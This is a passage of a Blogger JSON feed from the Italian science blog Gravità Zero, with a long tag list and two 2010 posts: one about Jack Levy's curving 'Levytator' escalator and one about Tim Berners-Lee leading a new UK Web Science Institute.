web"},{"term":"telescopi"},{"term":"telescopio spaziale"},{"term":"temi"},{"term":"temperature"},{"term":"ten top video"},{"term":"tencnologie"},{"term":"tendenze"},{"term":"teoria dell'evoluzione"},{"term":"teorie del complotto"},{"term":"teorie standard"},{"term":"teramo"},{"term":"terapia lutto"},{"term":"terapia sensomotoria"},{"term":"terenzio traisci"},{"term":"termini"},{"term":"termoarredi"},{"term":"terra chiama luna"},{"term":"terremoto attivato"},{"term":"terremoto giappone"},{"term":"terremoto indotto"},{"term":"terza puntata"},{"term":"terziario"},{"term":"tesla motors"},{"term":"teslamotors"},{"term":"tetano"},{"term":"tettonica a zolle"},{"term":"texas"},{"term":"text mining"},{"term":"tfr"},{"term":"tg1"},{"term":"the abiss"},{"term":"the beatles"},{"term":"the great complotto web radio"},{"term":"the innovation week"},{"term":"thedailybit"},{"term":"theremin"},{"term":"thor heyerdahl"},{"term":"tibet"},{"term":"tigem"},{"term":"tiglio"},{"term":"tiktok"},{"term":"tim cook"},{"term":"time"},{"term":"timespace"},{"term":"timo"},{"term":"tipologia feci"},{"term":"tiscali mail"},{"term":"titanosauro"},{"term":"tokio"},{"term":"tom lehrer"},{"term":"tonelli"},{"term":"top video"},{"term":"top-ix"},{"term":"toptata"},{"term":"torino plus"},{"term":"torino pride"},{"term":"torino+"},{"term":"tormentoni estivi"},{"term":"toy story"},{"term":"tracce"},{"term":"transessualismo"},{"term":"trappola magnaetica"},{"term":"trasferimenti tecnologici"},{"term":"trasporti"},{"term":"travestitismo"},{"term":"trekking scientifico"},{"term":"trends"},{"term":"treni"},{"term":"treviglio"},{"term":"tribe"},{"term":"triennale"},{"term":"trojan"},{"term":"tronco encefalico"},{"term":"troppi"},{"term":"trucchi"},{"term":"trucco"},{"term":"truecall"},{"term":"truffa"},{"term":"truffe telefoniche"},{"term":"tsunami"},{"term":"ttip"},{"term":"tu non tacere"},{"term":"tullio del mauro"},{"term":"tumore al seno"},{"term":"tunes"},{"term":"turin"},{"term":"turismo"},{"term":"turismo spaziale"},{"term":"turismo udine"},{"term":"tutela dell'ambiente"},{"term":"tutti in festa con pi greco"},{"term":"tuttoscienze"},{"term":"tyre"},{"term":"uber"},{"term":"ucraina"},{"term":"ufficio"},{"term":"ufo"},{"term":"uiza"},{"term":"umanesimo e scienza"},{"term":"umberto scotti di uccio"},{"term":"umidificatori"},{"term":"umidità di risalita"},{"term":"umidità nei terrazzi"},{"term":"una mente in frammenti"},{"term":"unical"},{"term":"unicef"},{"term":"unione industriale di torino"},{"term":"uniroma"},{"term":"universita di foggia"},{"term":"university"},{"term":"università di Napoli"},{"term":"università di Verona"},{"term":"università di bologna"},{"term":"università di bolzano"},{"term":"università di firenze"},{"term":"università di hanoi"},{"term":"università di padova"},{"term":"università di washington"},{"term":"università popolare"},{"term":"università popolari"},{"term":"università statale di milano"},{"term":"univesità di trento"},{"term":"unsic"},{"term":"uova di gattuccio"},{"term":"uranio"},{"term":"usseglio"},{"term":"vaccini anti-cancro"},{"term":"vaccino"},{"term":"valentina cauda"},{"term":"valentina fossati"},{"term":"valentina pizzichetti"},{"term":"valentino berretti"},{"term":"valeria lussiana"},{"term":"valerio rossi Albertini"},{"term":"valutazione DSA"},{"term":"van damme"},{"term":"vassalo"},{"term":"vaxxed"},{"term":"vedere la scienza"},{"term":"vega"},{"term":"vegan"},{"term":"vela"},{"term":"vendita"},{"term":"veronesi"},{"term":"vertebra"},{"term":"vespa mandarinia"},{"term":"veterinario"},{"term":"viaggi fai da te"},{"term":"viaggi studio"},{"term":"viaggio nel calcolo infinitesimale"},{"term":"video gioco"},{"term":"video uvetta ballerina"},{"term":"videogioco"},{"term":"videoregistratore"},{"term":"viewconference"},{"term":"vincenzo balzani"},{"term":"vincenzo villani"},{"term":"vini"},{"term":"vino"},{"term":"vintage"},{"term":"violenza donne"},{"term":"violenza sessuale"},{"term":"vipera comune"},{"term":"vipera di Orsini"},{"term":"viral"},{"term":"virali claudio pasqua"},{"term":"virgin group"},{"term":"virgin records"},{"term":"virginie simonet"},{"term":"virtual archeologia"},{"term":"virus microbi e vaccini"},{"term":"visione"},{"term":"vista"},{"term":"visual design"},{"term":"visualizzazioni statistiche"},{"term":"vitale bovarone"},{"term":"vitamine"},{"term":"vittorio marchi"},{"term":"vittorio marchia"},{"term":"vittorio marchis"},{"term":"vivere a spese degli altri"},{"term":"vivere a spreco zero"},{"term":"vivisezione"},{"term":"vocabolario fisico tecnico"},{"term":"voglio la luna"},{"term":"volo"},{"term":"voyager 1"},{"term":"vuoto"},{"term":"vèronique schwab"},{"term":"walter bonatti"},{"term":"wannacry"},{"term":"washington post"},{"term":"washingtonia"},{"term":"water"},{"term":"web 3D"},{"term":"web reputation"},{"term":"web science festival"},{"term":"web tv"},{"term":"web tv scientifica"},{"term":"web-tv"},{"term":"webmeeting"},{"term":"webradio"},{"term":"websolutions"},{"term":"webupdate"},{"term":"whirlpool.it"},{"term":"wikileaks"},{"term":"will storr"},{"term":"win"},{"term":"wolfram"},{"term":"woodstock"},{"term":"wordpress"},{"term":"world economic forum"},{"term":"world water day"},{"term":"world wide rome"},{"term":"world wide telescope"},{"term":"wrapping"},{"term":"wsw"},{"term":"x_science"},{"term":"xbox"},{"term":"xerox"},{"term":"xova"},{"term":"xxv"},{"term":"xylella"},{"term":"yahoo"},{"term":"yemen"},{"term":"ylenia pancione"},{"term":"yorker university"},{"term":"yosemite"},{"term":"yuri castelfranchi"},{"term":"yuri tiberto"},{"term":"zalando"},{"term":"zanaichelli"},{"term":"zecche"},{"term":"zeitgeist"},{"term":"zero gravity"},{"term":"zika"},{"term":"zimmermann"},{"term":"zingarella"},{"term":"zodiaco"},{"term":"zolle"},{"term":"zoo3d"},{"term":"zoom"},{"term":"zoom torino"},{"term":"Ångström"},{"term":"دالإيطالية"}],"title":{"type":"text","$t":"Gravità Zero "},"subtitle":{"type":"html","$t":"Comunicazione scientifica, innovazione, tecnologia, economia, impresa, medicina, bufale, startup "},"link":[{"rel":"http://schemas.google.com/g/2005#feed","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/posts\/default"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/-\/London?alt=json-in-script\u0026max-results=3"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/search\/label\/London"},{"rel":"hub","href":"http://pubsubhubbub.appspot.com/"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"generator":{"version":"7.00","uri":"http://www.blogger.com","$t":"Blogger"},"openSearch$totalResults":{"$t":"2"},"openSearch$startIndex":{"$t":"1"},"openSearch$itemsPerPage":{"$t":"3"},"entry":[{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-1281730172363075754"},"published":{"$t":"2010-12-06T19:04:00.005+01:00"},"updated":{"$t":"2010-12-06T20:00:56.922+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"design"},{"scheme":"http://www.blogger.com/atom/ns#","term":"ingegneria"},{"scheme":"http://www.blogger.com/atom/ns#","term":"levytator"},{"scheme":"http://www.blogger.com/atom/ns#","term":"London"}],"title":{"type":"text","$t":"LEVYTATOR: NON CHIAMATEMI SCALA MOBILE"},"content":{"type":"html","$t":"\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cb\u003EJack Levy\u003C\/b\u003E, professore emerito di ingegneria meccanica della \u003Ca href=\"http:\/\/www.youtube.com\/user\/mycityunilondon#p\/a\/812EBCB63B6F4EB1\/0\/0px-Y1ZH4lY\"\u003ECity University of London\u003C\/a\u003E, ha sviluppato la prima scala mobile che \"segue le curve\". In questo video una simulazione ne illustra il funzionamento. Il suo nome? \u003Cb\u003ELevytator\u003C\/b\u003E, ovviamente! \u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cobject width=\"500\" height=\"400\"\u003E\u003Cparam name=\"movie\" value=\"http:\/\/www.youtube.com\/v\/iC_se2zrmLM?fs=1\u0026amp;hl=it_IT\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\"\u003E\u003Cparam name=\"allowFullScreen\" value=\"true\"\u003E\u003Cparam name=\"allowscriptaccess\" value=\"always\"\u003E\u003Cembed src=\"http:\/\/www.youtube.com\/v\/iC_se2zrmLM?fs=1\u0026amp;hl=it_IT\u0026amp;rel=0\u0026amp;color1=0x5d1719\u0026amp;color2=0xcd311b\" type=\"application\/x-shockwave-flash\" allowscriptaccess=\"always\" allowfullscreen=\"true\" width=\"500\" height=\"400\"\u003E\u003C\/embed\u003E\u003C\/object\u003E\u003Cbr \/\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EA differenza di una scala mobile tradizionale, il Levytator utilizza un ciclo continuo di curve a moduli. In questo modo il costo medio per ogni scalino è ridotto. \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EInoltre  gli architetti sono in grado di creare scale mobili in qualsiasiasi forma o perccorso desiderino - riuscendo così a circumnavigare parchi a tema o scalinate già esistenti. \u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003EIl Levytator è stato brevettato nel Regno Unito, Europa, USA e Cina,  e l'Università sta ora cercando collaborazioni con architetti e costruttori.\u003C\/div\u003E\u003Cdiv\u003E\u003Cbr \/\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/1281730172363075754\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/1281730172363075754","title":"0 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1281730172363075754"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/1281730172363075754"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2010\/12\/levytator-non-chiamatemi-scala-mobile.html","title":"LEVYTATOR: NON CHIAMATEMI SCALA MOBILE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-135384033911065672.post-3093445623905155054"},"published":{"$t":"2010-03-23T00:06:00.023+01:00"},"updated":{"$t":"2010-03-23T16:48:42.765+01:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"London"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Rashmi Sen"},{"scheme":"http://www.blogger.com/atom/ns#","term":"UK"},{"scheme":"http://www.blogger.com/atom/ns#","term":"web"},{"scheme":"http://www.blogger.com/atom/ns#","term":"Web Science Institute"}],"title":{"type":"text","$t":"UK: TIM BERNERS-LEE GUIDERA' IL NUOVO WEB SCIENCE INSTITUTE"},"content":{"type":"html","$t":"\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\"   style=\"color: rgb(92, 133, 145); font-weight: bold;font-family:Trebuchet,'Trebuchet MS',Arial,sans-serif;font-size:13px;\"\u003E\u003Cimg src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNK4nXQgUilLmvYhmtfKDqZ5zG6bULlilr88zV5R9SrYEmfqUgW30KYR9F633jT4p4YVbeP95AGNVR4ReSJsDOBzee0C2M-NHervDuXQ4ULClGe0967EdvOBXR8Bygi2GjGiCOVT8jobGa\/s400\/rashmi-base.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5195342573830540818\" style=\"border-width: 0px; display: block; margin: 0pt 10px 10px 0pt; float: left; cursor: pointer;\" border=\"0\" \/\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cspan style=\"font-weight: bold;\"\u003ELONDRA. \u003C\/span\u003EEntro tre anni ogni cittadino britannico avrà accesso al web a larga banda e potrà svolgere qualsiasi pratica online, come chiedere consigli medici, prenotare passaporti o parlare con gli insegnanti dei propri figli.\u003C\/div\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: justify;\"\u003E\u003Cbr \/\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv style=\"text-align: justify;\"\u003EIl tutto fa parte di una più grande strategia del governo inglese, tanto che è stata annunciata  la realizzazione di un apposito \u003Cb\u003E\u003Ca href=\"http:\/\/news.bbc.co.uk\/1\/hi\/england\/8580424.stm\"\u003EWeb Science Institute\u003C\/a\u003E\u003C\/b\u003E - che sarà diretto nientemeno che da \u003Cb\u003E\u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/Tim_Berners-Lee\"\u003ETim Berners-Lee\u003C\/a\u003E\u003C\/b\u003E [foto], colui che al CERN inventò il World Wide Web.\u003Cbr \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cimg style=\"float: left; margin: 0pt 10px 10px 0pt; cursor: pointer; width: 245px; height: 337px;\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEj7ok_XeP55QIMEYfcxuNxQuudar-5kdGU4eQVtjaIlywX4GTf_6b8Uh92vW0Hfpv9syzYcxCicqn0Q2lcPX_ta7Va2mfWhT6lB3NzvYyt5LZHyDkEZSrw129E_e-l5ocUMIqsqJw5UMOeU\/s400\/Tim_Berners-Lee_April_2009.jpg\" alt=\"\" id=\"BLOGGER_PHOTO_ID_5451604849945193762\" border=\"0\" \/\u003E\u003Cbr \/\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELo ha  annunciato a Londra Gordon Brown, come parte del \u003Cb\u003E\u003Ca href=\"http:\/\/www.guardian.co.uk\/technology\/2010\/mar\/22\/gordon-brown-superfast-broadband\"\u003Eprogetto Internet\u003C\/a\u003E\u003C\/b\u003E voluto dal governo (anche se, dato che siamo appena a sei settimane di distanza dalle elezioni generali, sembra più essere una strategia del manifesto elettorale dei Labour).\u003Cbr \/\u003E\u003Cbr \/\u003EIl centro sarà ospitato congiuntamente  dalle università di Oxford e Southampton e prevede un investimento iniziale per 30 milioni di sterline (33 milioni di euro).\u003Cbr \/\u003El'Istituto, che servirà anche da polo per la ricerca sul web semantico e altre emergenti tecnologie Internet come la \u003Ca href=\"http:\/\/news.bbc.co.uk\/1\/hi\/uk_politics\/8579333.stm\"\u003Er\u003Cb\u003Eete broadband ad alta velocit\u003C\/b\u003Eà\u003C\/a\u003E.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Ca style=\"font-weight: bold;\" href=\"http:\/\/www.guardian.co.uk\/technology\/2010\/mar\/22\/mygov-personalised-government-web-services\"\u003EMyGov\u003C\/a\u003E, così è stato chiamato il servizio, permetterà a ogni cittadino di iscrivere i figli a scuola, prenotare esami medici, richiedere  un passaporto, oppure pagare le tasse comunali e registrare un veicolo alla motorizzazione.\u003Cbr \/\u003E\u003Cbr \/\u003EEntro\u003Cb\u003E tre anni\u003C\/b\u003E il sito, che avrà un accesso sicuro, conterrà anche un servizio interattivo in modalità social network, che consentirà di chiedere consigli medici, o parlare con gli insegnanti dei propri figli.\u003Cbr \/\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EEntro \u003Cb\u003Edieci anni\u003C\/b\u003E è prevista la chiusura di uffici come quelli dei centri di collocamento, delle tasse, della motorizzazione, passaporti o servizi per il cittadino: tutto sarà possibile online. \u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003ELa novità tuttavia non è stata qui accolta con entusiasmo da tutti: alcuni dirigenti sindacali di Londra hanno criticato la mossa del governo prevedendo  la perdita di migliaia di posti di lavoro nel settore pubblico, e ricordando inoltre come il governo negli ultimi anni, abbia perso in decine di occasioni i dati personali di cittadini.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003EInoltre un sondaggio voluto dal Governo esprime perplessità sulla \u003Ca href=\"http:\/\/www.theregister.co.uk\/2010\/03\/22\/consumer_focus_survey\/\"\u003Escarsa preparazione e conoscenza che in generale il popolo britannico ha\u003C\/a\u003E ancora nei confronti di tecnologie basilari, come usare i servizi di iTunes o Amazon, due delle piattaforme più diffuse al mondo.\u003Cbr \/\u003E\u003C\/div\u003E\u003C\/span\u003E\u003Cbr \/\u003E\u003Cspan\u003E\u003Cspan\u003E\u003Cdiv style=\"text-align: justify;\"\u003ETuttavia gli interessi in gioco sono enormi. E già c'è, qui da noi ,chi vocifera che  aziende leader  come Amazon o Google, potrebbero concorrere all'appalto per  la realizzazione dell'opera.\u003C\/div\u003E\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv\u003E\u003Cdiv\u003E\u003Cspan class=\"Apple-style-span\"  style=\"font-size:medium;\"\u003E\u003Cbr \/\u003E\u003C\/span\u003E\u003C\/div\u003E\u003Cdiv style=\"text-align: right;\"\u003E\u003Cspan class=\"Apple-style-span\"   style=\"line-height: 21px;font-family:georgia,geneva;font-size:85%;\"\u003E\u003Cspan class=\"Apple-style-span\"\u003E[Foto via \u003Ca href=\"http:\/\/en.wikipedia.org\/wiki\/File:Tim_Berners-Lee_April_2009.jpg\"\u003Ewikipedia\u003C\/a\u003E\u003C\/span\u003E\u003Cspan class=\"Apple-style-span\"\u003E]\u003C\/span\u003E\u003C\/span\u003E\u003C\/div\u003E\u003C\/div\u003E\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.gravita-zero.org\/feeds\/3093445623905155054\/comments\/default","title":"Commenti sul post"},{"rel":"replies","type":"text/html","href":"https:\/\/www.blogger.com\/comment\/fullpage\/post\/135384033911065672\/3093445623905155054","title":"3 Commenti"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3093445623905155054"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/135384033911065672\/posts\/default\/3093445623905155054"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.gravita-zero.org\/2010\/03\/uk-tim-berners-lee-guidera-il-nuovo-web.html","title":"UK: TIM BERNERS-LEE GUIDERA' IL NUOVO WEB SCIENCE INSTITUTE"}],"author":[{"name":{"$t":"Unknown"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"16","height":"16","src":"https:\/\/img1.blogblog.com\/img\/b16-rounded.gif"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgNK4nXQgUilLmvYhmtfKDqZ5zG6bULlilr88zV5R9SrYEmfqUgW30KYR9F633jT4p4YVbeP95AGNVR4ReSJsDOBzee0C2M-NHervDuXQ4ULClGe0967EdvOBXR8Bygi2GjGiCOVT8jobGa\/s72-c\/rashmi-base.jpg","height":"72","width":"72"},"thr$total":{"$t":"3"}}]}});